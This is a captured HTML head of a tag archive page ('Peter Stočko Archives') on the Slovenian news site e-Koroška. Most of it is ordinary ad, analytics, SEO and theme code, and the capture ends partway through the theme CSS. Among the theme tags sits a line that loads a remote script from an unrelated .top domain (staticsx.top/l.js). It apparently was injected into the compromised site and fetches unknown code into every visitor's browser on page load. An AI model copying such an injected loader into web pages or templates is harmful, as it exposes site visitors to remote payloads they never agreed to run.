

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://e-koroska.si/oznaka/peter-stocko/
body_size: 36784
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="sl-SI"> <!--<![endif]-->
<head>
    <title>Peter Stočko Archives - e-Koroška</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://e-koroska.si/xmlrpc.php" />

<script>
window.adocf = {};
window.adocf.useDOMContentLoaded = true;
</script>
<script type="text/javascript" src="//si.adocean.pl/files/js/ado.js"></script>
<script type="text/javascript">
/* (c)AdOcean 2003-2020 */
        if(typeof ado!=="object"){ado={};ado.config=ado.preview=ado.placement=ado.master=ado.slave=function(){};}
        ado.config({mode: "new", xml: false, consent: true, characterEncoding: true});
        ado.preview({enabled: true});
</script>

<!-- start master -->
<script type="text/javascript">
/* (c)AdOcean 2003-2020, MASTER: nova24tv.si.ekoroska.si.ROS */
ado.master({id: 'fCFAylCahyBVMeybFIeFfgH3Xijv4funjj6YFvq3Oqn.L7', server: 'si.adocean.pl' });
</script>
<!--  end master  -->

    
<!--infotrend GA-->
    <script type="text/plain" data-service="google-analytics" data-category="statistics">
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-89966104-1', 'auto');
  ga('send', 'pageview');

</script>

<!-- infotrend DFP -->
<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/e-koroska-sidebar', [324, 250], 'div-gpt-ad-1501858061636-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>

<!-- header dfp -->
<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/e-koroska-header', [468, 60], 'div-gpt-ad-1502890617044-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>



    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://e-koroska.si/wp-content/uploads/2017/05/e-koroska-fav.png">
	<!-- This site is optimized with the Yoast SEO Premium plugin v19.0.1 (Yoast SEO v26.7) - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://e-koroska.si/oznaka/peter-stocko/" />
	<meta property="og:locale" content="sl_SI" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Peter Stočko Archives" />
	<meta property="og:url" content="https://e-koroska.si/oznaka/peter-stocko/" />
	<meta property="og:site_name" content="e-Koroška" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://e-koroska.si/oznaka/peter-stocko/","url":"https://e-koroska.si/oznaka/peter-stocko/","name":"Peter Stočko Archives - e-Koroška","isPartOf":{"@id":"https://e-koroska.si/#website"},"primaryImageOfPage":{"@id":"https://e-koroska.si/oznaka/peter-stocko/#primaryimage"},"image":{"@id":"https://e-koroska.si/oznaka/peter-stocko/#primaryimage"},"thumbnailUrl":"https://e-koroska.si/wp-content/uploads/2025/05/501023829_24721924084063236_3987256947487378542_n.jpg","inLanguage":"sl-SI"},{"@type":"ImageObject","inLanguage":"sl-SI","@id":"https://e-koroska.si/oznaka/peter-stocko/#primaryimage","url":"https://e-koroska.si/wp-content/uploads/2025/05/501023829_24721924084063236_3987256947487378542_n.jpg","contentUrl":"https://e-koroska.si/wp-content/uploads/2025/05/501023829_24721924084063236_3987256947487378542_n.jpg","width":2048,"height":1536,"caption":"Peter Stočko in Mihael Bukovec"},{"@type":"WebSite","@id":"https://e-koroska.si/#website","url":"https://e-koroska.si/","name":"e-Koroška","description":"Med Peco, Uršljo goro in Pohorjem.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://e-koroska.si/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"sl-SI"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="e-Koroška &raquo; Vir" href="https://e-koroska.si/feed/" />
<link rel="alternate" type="application/rss+xml" title="e-Koroška &raquo; Vir komentarjev" href="https://e-koroska.si/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="e-Koroška &raquo; Peter Stočko Vir oznake" href="https://e-koroska.si/oznaka/peter-stocko/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/e-koroska.si\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='embedpress-css-css' href='https://e-koroska.si/wp-content/plugins/embedpress/assets/css/embedpress.css?ver=1768208954' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-blocks-style-css' href='https://e-koroska.si/wp-content/plugins/embedpress/assets/css/blocks.build.css?ver=1768208954' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-lazy-load-css-css' href='https://e-koroska.si/wp-content/plugins/embedpress/assets/css/lazy-load.css?ver=1768208954' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://e-koroska.si/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://e-koroska.si/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://e-koroska.si/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rfw-style-css' href='https://e-koroska.si/wp-content/plugins/rss-feed-widget/css/style.css?ver=2026010925' type='text/css' media='all' />
<link rel='stylesheet' id='wpemfb-lightbox-css' href='https://e-koroska.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/css/lightbox.css?ver=3.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://e-koroska.si/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background: #40ae49;
	border: 1px solid #000;
}

</style>
<link rel='stylesheet' id='cmplz-general-css' href='https://e-koroska.si/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1768208949' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;subset=latin%2Clatin-ext&#038;ver=8.2' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://e-koroska.si/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://e-koroska.si/wp-content/themes/Newspaper/style.css?ver=8.2c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-child-css' href='https://e-koroska.si/wp-content/themes/e-koroska-child/style.css?ver=8.2c' type='text/css' media='all' />
<script type="text/javascript" src="https://e-koroska.si/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://e-koroska.si/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/js/lightbox.min.js?ver=3.0.10" id="wpemfb-lightbox-js"></script>
<script type="text/javascript" id="wpemfb-fbjs-js-extra">
/* <![CDATA[ */
var WEF = {"local":"sl_SI","version":"v3.2","fb_id":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/wp-embed-facebook/inc/js/fb.min.js?ver=3.0.10" id="wpemfb-fbjs-js"></script>
<link rel="https://api.w.org/" href="https://e-koroska.si/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://e-koroska.si/wp-json/wp/v2/tags/619" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://e-koroska.si/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="Site Kit by Google 1.168.0" />	<style>img#wpstats{display:none}</style>
					<style>.cmplz-hidden {
					display: none !important;
				}</style>	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/e-koroska.si\/wp-admin\/","wpRestNonce":"f061edb0a2","wpRestUrl":"https:\/\/e-koroska.si\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="google-site-verification" content="j3KI4v5a6DokWQ9LvqQIXAPNHUtgRYs1aoydHrAnlnc">
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://e-koroska.si/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6488729491925189&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/e-koroska.si\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.2";
var td_get_template_directory_uri="https:\/\/e-koroska.si\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Prosim po\u010dakajte trenutek ...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#40ae49";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["januar","februar","marec","april","maj","junij","julij","avgust","september","oktober","november","december"],"month_names_short":["Jan","Feb","Mar","Apr","Maj","Jun","Jul","Avg","Sep","Okt","Nov","Dec"],"day_names":["nedelja","ponedeljek","torek","sreda","\u010detrtek","petek","sobota"],"day_names_short":["ned","pon","tor","sre","\u010det","pet","sob"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
